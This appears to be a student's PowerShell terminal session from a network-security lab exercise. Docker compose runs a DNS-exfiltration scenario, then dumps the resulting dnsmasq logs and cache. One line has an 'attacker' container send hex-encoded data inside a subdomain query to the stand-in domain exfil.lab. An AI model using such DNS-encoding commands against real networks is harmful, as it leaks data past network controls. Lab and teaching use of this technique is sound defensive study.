 PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml exec dns kill -USR1 1
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml exec attacker dig +short 3234353532303131303630.k
6.exfil.lab @dns
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml logs dns > dns-k6.log
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> Get-Content dns-k6.log
dns-1  | dnsmasq[1]: started, version 2.90 cachesize 150
dns-1  | dnsmasq[1]: DNS service limited to local subnets
dns-1  | dnsmasq[1]: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-conntrack ipset no-nftset auth no-crypt
ohash no-DNSSEC loop-detect inotify dumpfile
dns-1  | dnsmasq[1]: warning: no upstream servers configured
dns-1  | dnsmasq[1]: read /etc/hosts - 9 names
dns-1  | dnsmasq[1]: time 1795528080
dns-1  | dnsmasq[1]: cache size 150, 0/0 cache insertions re-used unexpired cache entries.
dns-1  | dnsmasq[1]: queries forwarded 0, queries answered locally 0
dns-1  | dnsmasq[1]: queries for authoritative zones 0
dns-1  | dnsmasq[1]: pool memory in use 0, max 0, allocated 0
dns-1  | dnsmasq[1]: child processes for TCP requests: in use 0, highest since last SIGUSR1 0, max allowed 20.
dns-1  | dnsmasq[1]: Host                           Address                                  Flags      Expires                  Source
dns-1  | dnsmasq[1]: ------------------------------ ---------------------------------------- ---------- ------------------------ ------------
dns-1  | dnsmasq[1]: ip6-allrouters                 ff02::2                                  6FRI   H                            /etc/hosts
dns-1  | dnsmasq[1]: ip6-localnet                   fe00::                                   6FRI   H                            /etc/hosts
dns-1  | dnsmasq[1]: e230777857a1                   172.19.0.2                               4FRI   H                            /etc/hosts
dns-1  | dnsmasq[1]: ip6-loopback                   ::1                                      6F I   H                            /etc/hosts
dns-1  | dnsmasq[1]: ip6-localhost                  ::1                                      6F I   H                            /etc/hosts
dns-1  | dnsmasq[1]: bind                                                                    !F I    C
dns-1  | dnsmasq[1]: ip6-allnodes                   ff02::1                                  6FRI   H                            /etc/hosts
dns-1  | dnsmasq[1]: ip6-mcastprefix                ff00::                                   6FRI   H                            /etc/hosts
dns-1  | dnsmasq[1]: localhost                      127.0.0.1                                4FRI   H                            /etc/hosts
dns-1  | dnsmasq[1]: localhost                      ::1                                      6FRI   H                            /etc/hosts